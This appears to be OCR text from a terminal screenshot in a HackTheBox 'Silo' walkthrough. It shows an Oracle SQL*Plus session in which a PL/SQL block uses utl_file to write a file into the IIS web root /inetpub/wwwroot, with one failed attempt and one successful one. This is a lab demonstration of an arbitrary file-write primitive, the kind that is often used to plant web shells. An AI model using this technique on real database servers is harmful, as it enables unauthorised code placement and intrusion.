 Applications Places Terminal Thu 20:02 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
11 /
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
PL/SQL procedure successfully completed.
SQL> declare
f utl_file.file_type
s varchar(5000) := 'Please Subscribe';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
2 3 4 5 6 7 8 9
10 /
s varchar(5000) := 'Please Subscribe';
*
ERROR at line 3:
ORA-06550: line 3, column 3:
PLS-00103: Encountered the symbol "S" when expecting one of the following:
:= . ( @ % ; not null range default character
The symbol ";" was substituted for "S" to continue.
SQL> declare
f utl_file.file_type;
s varchar(5000) := 'Please Subscribe';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
2 3 4 5 6 7 8 9
10 /
PL/SQL procedure successfully completed.
SQL>
[HTB] 0:openvpn 1:recon- 2:sqlplus64*Z "ippSec" 20:02 02-Aug-18